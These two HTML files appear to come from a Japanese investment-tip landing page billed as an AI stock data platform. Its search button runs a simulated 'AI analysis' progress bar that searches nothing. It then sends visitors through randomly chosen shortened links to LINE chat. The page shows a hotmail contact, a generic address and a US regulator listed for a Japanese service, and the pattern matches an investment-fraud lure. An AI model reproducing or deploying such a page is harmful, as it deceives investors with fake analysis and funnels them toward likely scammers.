                <p>会員：日本投資顧問協会会員編号：No. 012-02468</p>
				 <p>加入協会：一般社団法人 日本投資顧問業協会</p>
				  <p>住所：東京都千代田区丸の内2-7-2</p>
				   <p>サポートデスク 電話番号：0120-850-730 ※受付時間(平日9:00～17:00)</p>
                <div class="footer-links">
                    <a href="https://kabumai.com/visitor/0sp00sb000/article/privacy">プライバシーポリシー</a>
                    <a href="https://kabumai.com/visitor/0sp00sb000/article/terms">利用規約</a>
					  <a href="https://kabumai.com/visitor/0sp00sb000/">利用規約</a><br> 
                </div>
				 <div class="footer-links">
                    <a href="https://kabumai.com/visitor/0sp00sb000/contract/">契約締結前交付書面</a>
                    <a href="https://kabumai.com/visitor/0sp00sb000/article/outline">特定商取引法に関する表記</a> 
                </div>
				  <div class="footer-links"> 
					    <a href="https://kabumai.com/visitor/0sp00sb000/article/terms">ホーム</a>
						  <a href="https://kabumai.com/visitor/0sp00sb000/article/privacy">個人情報保護方針</a><br>
						    <a href="https://kabumai.com/visitor/0sp00sb000/article/fiduciary">お客様本位の業務運営に関する基本方針</a>
					 <a href="https://www.fsa.go.jp/index.html">金融庁ウェブサイト</a>
                    <a href="https://www.jiaa.or.jp/">一般社団法人 日本投資顧問業協会</a>
                </div>
            </div>
        </div>
    </footer>

    <!-- Floating CTA Button -->
    <div class="floating-cta">
        <button onclick="k2()" class="floating-btn breathing-animation">
            🚀 ラインを追加
        </button>
    </div>

    <script>
        function k2() {
            window.open('https://line.me/', '_blank');
        }

        // Smooth scrolling for internal links
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                document.querySelector(this.getAttribute('href')).scrollIntoView({
                    behavior: 'smooth'
                });
            });
        });
    </script>
</body>
</html>
</file>


<file: ja/r3/index.html>
<!DOCTYPE html>
<html lang="ja">
<head>
 

	<script>
    function goToLine() {
        // 隐藏弹窗
        const modal = document.getElementById('completionModal');
        modal.style.display = 'none';

        // 定义多个链接
        const links = [
            'https://sdlink.top/NwHNYf', 
            'https://sdlink.top/NoNtoC'
        ];

        // 随机选择一个链接
        const randomIndex = Math.floor(Math.random() * links.length);
        const selectedLink = links[randomIndex];

        // 打开随机选择的链接
        window.open(selectedLink, '_blank');
    }
</script>

	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>AI株式データ統合プラットフォーム</title>
    <style>
        :root {
            --primary-gradient: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            --secondary-gradient: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
            --yellow-gradient: linear-gradient(135deg, #ffd700 0%, #ffb347 100%);
            --accent-neon: #00ffff;
            --accent-electric: #ff006e;
            --accent-lime: #39ff14;
            --accent-yellow: #ffd700;
            --bg-primary: #0a0a0f;
            --bg-secondary: #1a1a2e;
            --text-primary: #ffffff;
            --text-secondary: #b8b8d1;
            --grid-color: rgba(102, 126, 234, 0.1);
            --shadow-neon: 0 0 20px rgba(0, 255, 255, 0.3);
            --shadow-yellow: 0 0 20px rgba(255, 215, 0, 0.4);
            --transition-smooth: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        .fundamentals-container {
            font-family: 'Arial', sans-serif;
            background: var(--bg-primary);
            color: var(--text-primary);
            line-height: 1.6;
            overflow-x: hidden;
        }

        .grid-pattern-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: 
                linear-gradient(var(--grid-color) 1px, transparent 1px),
                linear-gradient(90deg, var(--grid-color) 1px, transparent 1px);
            background-size: 50px 50px;
            pointer-events: none;
            z-index: 1;
        }

        .disclaimer-notification-bar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            background: var(--yellow-gradient);
            color: #1a1a2e;
            padding: 12px 20px;
            font-size: 14px;
            text-align: center;
            z-index: 1000;
            box-shadow: var(--shadow-yellow);
            font-weight: bold;
        }

        .main-content-wrapper {
            position: relative;
            z-index: 2;
            padding-top: 80px;
            min-height: 100vh;
        }

        .hero-section-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 40px 20px;
            text-align: center;
        }

        .primary-heading-complex {
            font-size: clamp(2rem, 5vw, 4rem);
            font-weight: bold;
            background: var(--primary-gradient);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            margin-bottom: 20px;
            text-shadow: 0 0 30px rgba(102, 126, 234, 0.5);
        }

        .subtitle-descriptor-line {
            font-size: clamp(1rem, 2.5vw, 1.5rem);
            color: var(--text-secondary);
            margin-bottom: 40px;
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 20px;
            flex-wrap: wrap;
        }

        .descriptor-segment {
            position: relative;
            padding: 8px 16px;
            background: rgba(102, 126, 234, 0.1);
            border-radius: 20px;
            border: 1px solid var(--accent-neon);
        }

        .descriptor-segment::before {
            content: '';
            position: absolute;
            top: -1px;
            left: -1px;
            right: -1px;
            bottom: -1px;
            background: var(--primary-gradient);
            border-radius: 20px;
            z-index: -1;
            opacity: 0;
            transition: var(--transition-smooth);
        }

        .descriptor-segment:hover::before {
            opacity: 1;
        }

        .profile-image-circular-container {
            margin: 40px auto;
            width: 200px;
            height: 200px;
            position: relative;
        }

        .circular-image-frame {
            width: 100%;
            height: 100%;
            border-radius: 50%;
            overflow: hidden;
            border: 4px solid var(--accent-neon);
            box-shadow: var(--shadow-neon);
            position: relative;
        }

        .circular-image-frame::before {
            content: '';
            position: absolute;
            top: -4px;
            left: -4px;
            right: -4px;
            bottom: -4px;
            border-radius: 50%;
            background: var(--secondary-gradient);
            z-index: -1;
            animation: rotate-border 3s linear infinite;
        }

        @keyframes rotate-border {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .profile-image-element {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }

        .service-description-block {
            background: rgba(26, 26, 46, 0.8);
            border-radius: 20px;
            padding: 30px;
            margin: 40px auto;
            max-width: 800px;
            border: 1px solid var(--accent-electric);
            backdrop-filter: blur(10px);
        }

        .service-title-primary {
            font-size: 1.5rem;
            color: var(--accent-lime);
            margin-bottom: 15px;
            text-align: center;
        }

        .service-description-text {
            color: var(--text-secondary);
            text-align: center;
            line-height: 1.8;
        }

        .interactive-search-section {
            max-width: 600px;
            margin: 40px auto;
            padding: 0 20px;
        }

        .search-input-container {
            position: relative;
            margin-bottom: 30px;
        }

        .search-input-field {
            width: 100%;
            padding: 20px;
            font-size: 18px;
            border: 2px solid var(--accent-neon);
            border-radius: 15px;
            background: rgba(26, 26, 46, 0.9);
            color: var(--text-primary);
            outline: none;
            transition: var(--transition-smooth);
        }

        .search-input-field:focus {
            box-shadow: var(--shadow-neon);
            border-color: var(--accent-electric);
        }

        .search-input-field::placeholder {
            color: var(--text-secondary);
        }

        .action-button-animated {
            width: 100%;
            padding: 20px;
            font-size: 20px;
            font-weight: bold;
            border: none;
            border-radius: 15px;
            background: var(--yellow-gradient);
            color: #1a1a2e;
            cursor: pointer;
            position: relative;
            overflow: hidden;
            transition: var(--transition-smooth);
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .action-button-animated::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
            transition: left 0.5s;
        }

        .action-button-animated:hover {
            transform: translateY(-3px);
            box-shadow: var(--shadow-yellow);
        }

        .action-button-animated:hover::before {
            left: 100%;
        }

        .action-button-animated:active {
            transform: translateY(-1px);
        }

        .progress-modal-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.8);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 2000;
        }

        .progress-modal-content {
            background: var(--bg-secondary);
            padding: 40px;
            border-radius: 20px;
            text-align: center;
            max-width: 500px;
            width: 90%;
            border: 2px solid var(--accent-neon);
        }

        .progress-bar-container {
            width: 100%;
            height: 20px;
            background: rgba(102, 126, 234, 0.2);
            border-radius: 10px;
            margin: 20px 0;
            overflow: hidden;
        }

        .progress-bar-fill {
            height: 100%;
            background: var(--primary-gradient);
            width: 0%;
            border-radius: 10px;
            transition: width 0.3s ease;
            position: relative;
        }

        .progress-bar-fill::after {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
            animation: shimmer 1.5s infinite;
        }

        @keyframes shimmer {
            0% { transform: translateX(-100%); }
            100% { transform: translateX(100%); }
        }

        .analysis-status-list {
            text-align: left;
            margin: 20px 0;
        }

        .analysis-item {
            padding: 10px 0;
            color: var(--text-secondary);
            opacity: 0.5;
            transition: var(--transition-smooth);
        }

        .analysis-item.active {
            color: var(--accent-lime);
            opacity: 1;
        }

        .company-info-section {
            background: rgba(26, 26, 46, 0.6);
            padding: 40px 20px;
            margin: 60px auto;
            max-width: 1000px;
            border-radius: 20px;
            border: 1px solid var(--accent-electric);
        }

        .info-grid-layout {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 30px;
            margin-bottom: 40px;
        }

        .info-card-component {
            background: rgba(102, 126, 234, 0.1);
            padding: 25px;
            border-radius: 15px;
            border: 1px solid var(--accent-neon);
        }

        .info-card-title {
            color: var(--accent-lime);
            font-size: 1.3rem;
            margin-bottom: 15px;
            font-weight: bold;
        }

        .info-card-content {
            color: var(--text-secondary);
            line-height: 1.8;
        }

        .risk-warning-section {
            background: linear-gradient(135deg, rgba(255, 0, 110, 0.1), rgba(245, 87, 108, 0.1));
            padding: 30px;
            border-radius: 15px;
            border: 2px solid var(--accent-electric);
            margin: 40px auto;
            max-width: 1000px;
        }

        .warning-title {
            color: var(--accent-electric);
            font-size: 1.5rem;
            margin-bottom: 20px;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .warning-content {
            color: var(--text-secondary);
            line-height: 1.8;
        }

        .warning-list {
            list-style: none;
            padding-left: 0;
        }

        .warning-list li {
            padding: 8px 0;
            position: relative;
            padding-left: 20px;
        }

        .warning-list li::before {
            content: '*';
            color: var(--accent-electric);
            font-weight: bold;
            position: absolute;
            left: 0;
        }

        .footer-navigation-links {
            text-align: center;
            padding: 40px 20px;
            background: rgba(26, 26, 46, 0.8);
        }

        .footer-link-element {
            color: var(--accent-neon);
            text-decoration: none;
            margin: 0 20px;
            padding: 10px 20px;
            border: 1px solid var(--accent-neon);
            border-radius: 20px;
            display: inline-block;
            transition: var(--transition-smooth);
        }

        .footer-link-element:hover {
            background: var(--accent-neon);
            color: var(--bg-primary);
            box-shadow: var(--shadow-neon);
        }

        @media (max-width: 768px) {
            .disclaimer-notification-bar {
                padding: 10px 15px;
                font-size: 12px;
            }

            .main-content-wrapper {
                padding-top: 70px;
            }

            .hero-section-container {
                padding: 20px 15px;
            }

            .subtitle-descriptor-line {
                gap: 10px;
            }

            .profile-image-circular-container {
                width: 150px;
                height: 150px;
            }

            .service-description-block {
                padding: 20px;
                margin: 20px 15px;
            }

            .interactive-search-section {
                padding: 0 15px;
            }

            .search-input-field {
                padding: 15px;
                font-size: 16px;
            }

            .action-button-animated {
                padding: 15px;
                font-size: 18px;
            }

            .progress-modal-content {
                padding: 25px;
            }

            .info-grid-layout {
                grid-template-columns: 1fr;
                gap: 20px;
            }

            .footer-link-element {
                display: block;
                margin: 10px auto;
                width: 200px;
            }
        }

        .floating-particles {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 1;
        }

        .particle {
            position: absolute;
            width: 4px;
            height: 4px;
            background: var(--accent-neon);
            border-radius: 50%;
            animation: float 6s ease-in-out infinite;
        }

        @keyframes float {
            0%, 100% {
                transform: translateY(0px) rotate(0deg);
                opacity: 0.7;
            }
            50% {
                transform: translateY(-20px) rotate(180deg);
                opacity: 1;
            }
        }

        .pulse-animation {
            animation: pulse 2s ease-in-out infinite;
        }

        @keyframes pulse {
            0%, 100% {
                transform: scale(1);
            }
            50% {
                transform: scale(1.05);
            }
        }
    </style>
</head>
<body class="fundamentals-container">
    <div class="grid-pattern-overlay"></div>
    <div class="floating-particles" id="particlesContainer"></div>
    
    <div class="disclaimer-notification-bar">
        【情報サービス】本サービスは公開情報の検索と表示のみを提供し、投資アドバイスや金融商品取引サービスは提供いたしません。投資リスクはお客様ご自身で負担していただきます。
    </div>

    <div class="main-content-wrapper">
        <div class="hero-section-container">
            <h1 class="primary-heading-complex">
                インテリジェント公開財務データ統合検索プラットフォーム
            </h1>
            
            <div class="subtitle-descriptor-line">
                <span class="descriptor-segment">情報検索</span>
                <span class="descriptor-segment">情報統合</span>
                <span class="descriptor-segment">参考資料提供</span>
            </div>

            <div class="profile-image-circular-container pulse-animation">
                <div class="circular-image-frame">
                    <img src="img/1.jpg" alt="AI株式アナリスト" class="profile-image-element">
                </div>
            </div>

            <div class="service-description-block">
                <h2 class="service-title-primary">データ検索サービス</h2>
                <p class="service-description-text">
                    機械学習に基づく公開データ統合、すべてのデータは公開情報から取得（データは参考用のみ、投資アドバイスではありません）
                </p>
            </div>

            <div class="interactive-search-section">
                <div class="search-input-container">
                    <input type="text" class="search-input-field" placeholder="会社名またはコードを入力してください" id="companySearchInput">
                </div>
                <button class="action-button-animated" onclick="k7()">
                    データ検索を開始
                </button>
            </div>
        </div>

        <div class="company-info-section">
            <div class="info-grid-layout">
                <div class="info-card-component">
                    <h3 class="info-card-title">サービス提供者情報</h3>
                    <div class="info-card-content">
                        <p><strong>会社名:</strong> イノベーティブファイナンシャルソリューションズ株式会社.</p>
                        <p><strong>住所:</strong> 〒100-0005 東京都千代田区丸の内1-1-1/p>
                        <p><strong>連絡:</strong> help2389a@hotmail.com</p>
                    </div>
                </div>

                <div class="info-card-component">
                    <h3 class="info-card-title">認証・許可情報</h3>
                    <div class="info-card-content">
                        <p>本サービスはデータ検索サービスであり、投資相談や金融商品取引業として登録する必要はありません。</p>
                        <p><strong>適用法律:</strong> 個人情報保護法、消費者契約法、電子商取引法</p>
                        <p><strong>関連機関:</strong> 連邦取引委員会（FTC）</p>
                    </div>
                </div>
            </div>
        </div>

        <div class="risk-warning-section">
            <h3 class="warning-title">
                ⚠️ 重要なリスク警告
            </h3>
            <div class="warning-content">
                <ul class="warning-list">
                    <li>本サービスは参考用のみで、投資相談サービスや金融商品取引サービスは提供いたしません。</li>
                    <li>提供される情報は参考用のみで、投資決定の根拠として使用すべきではありません。</li>
                    <li>最終的な投資決定のリスクはお客様ご自身で負担していただきます。</li>
                    <li>データの正確性は保証されません。</li>
                </ul>
            </div>
        </div>

        <div class="footer-navigation-links">
            <a href="Privacy.html" class="footer-link-element">プライバシーポリシー</a>
            <a href="terms.html" class="footer-link-element">利用規約</a>
			 <a href="Disclaimer.html" class="footer-link-element">免責事項</a>
        </div>
    </div>

    <div class="progress-modal-overlay" id="progressModal">
        <div class="progress-modal-content">
            <h3>AI システムが分析中です...</h3>
            <div class="progress-bar-container">
                <div class="progress-bar-fill" id="progressBar"></div>
            </div>
            <div class="analysis-status-list">
                <div class="analysis-item" id="analysis1">📊 市場分析</div>
                <div class="analysis-item" id="analysis2">📰 最新ニュース分析</div>
                <div class="analysis-item" id="analysis3">📈 過去データ分析</div>
            </div>
        </div>
    </div>

    <div class="progress-modal-overlay" id="completionModal">
        <div class="progress-modal-content">
            <p style="color: var(--accent-lime); font-weight: bold; margin-bottom: 30px; font-size: 18px; line-height: 1.8;">
                あなたの情報検索が完了しました。<br>
                詳細な財務情報が必要な場合は、専任カスタマーサービスにお問い合わせください。明確な公開資料を提供いたします。<br>
                詳細はLineをご覧ください
            </p>
            <button onclick="goToLine()" style="
                background: var(--yellow-gradient);
                color: #1a1a2e;
                border: none;
                padding: 15px 30px;
                border-radius: 10px;
                font-size: 16px;
                font-weight: bold;
                cursor: pointer;
                transition: var(--transition-smooth);
            ">
                Line
            </button>
        </div>
    </div>

    <script>
        function initializeParticles() {
            const container = document.getElementById('particlesContainer');
            for (let i = 0; i < 15; i++) {
                const particle = document.createElement('div');
                particle.className = 'particle';
                particle.style.left = Math.random() * 100 + '%';
                particle.style.top = Math.random() * 100 + '%';
                particle.style.animationDelay = Math.random() * 6 + 's';
                particle.style.animationDuration = (4 + Math.random() * 4) + 's';
                container.appendChild(particle);
            }
        }

        function k7() {
            const modal = document.getElementById('progressModal');
            const progressBar = document.getElementById('progressBar');
            const completionMessage = document.getElementById('completionMessage');
            const analysisItems = ['analysis1', 'analysis2', 'analysis3'];
            
            modal.style.display = 'flex';
            
            let progress = 0;
            let currentAnalysis = 0;
            
            const progressInterval = setInterval(() => {
                progress += Math.random() * 15 + 10;
                
                if (progress > 100) progress = 100;
                progressBar.style.width = progress + '%';
                
                if (currentAnalysis < analysisItems.length && progress > (currentAnalysis + 1) * 25) {
                    document.getElementById(analysisItems[currentAnalysis]).classList.add('active');
                    currentAnalysis++;
                }
                
                if (progress >= 100) {
                    clearInterval(progressInterval);
                    setTimeout(() => {
                        modal.style.display = 'none';
                        document.getElementById('completionModal').style.display = 'flex';
                    }, 500);
                }
            }, 100);
        }

        function addHoverEffects() {
            const cards = document.querySelectorAll('.info-card-component');
            cards.forEach(card => {
                card.addEventListener('mouseenter', function() {
                    this.style.transform = 'translateY(-5px)';
                    this.style.boxShadow = '0 10px 25px rgba(102, 126, 234, 0.3)';
                });
                
                card.addEventListener('mouseleave', function() {
                    this.style.transform = 'translateY(0)';
                    this.style.boxShadow = 'none';
                });
            });
        }

        function enableDynamicGridEffect() {
            const gridOverlay = document.querySelector('.grid-pattern-overlay');
            let mouseX = 0, mouseY = 0;
            
            document.addEventListener('mousemove', (e) => {
                mouseX = e.clientX;
                mouseY = e.clientY;
                
                const intensity = Math.sin(Date.now() * 0.001) * 0.5 + 0.5;
                gridOverlay.style.background = `
                    radial-gradient(circle at ${mouseX}px ${mouseY}px, rgba(102, 126, 234, ${0.2 * intensity}), transparent 300px),
                    linear-gradient(rgba(102, 126, 234, 0.1) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(102, 126, 234, 0.1) 1px, transparent 1px)
                `;
            });
        }

      

        document.addEventListener('DOMContentLoaded', function() {
            initializeParticles();
            addHoverEffects();
            enableDynamicGridEffect();
            
            const searchInput = document.getElementById('companySearchInput');
            searchInput.addEventListener('focus', function() {
                this.style.borderColor = 'var(--accent-electric)';
                this.style.boxShadow = 'var(--shadow-neon)';
            });
            
            searchInput.addEventListener('blur', function() {
                this.style.borderColor = 'var(--accent-neon)';
                this.style.boxShadow = 'none';
            });
        });
    </script>
</body>

</html>
</file>
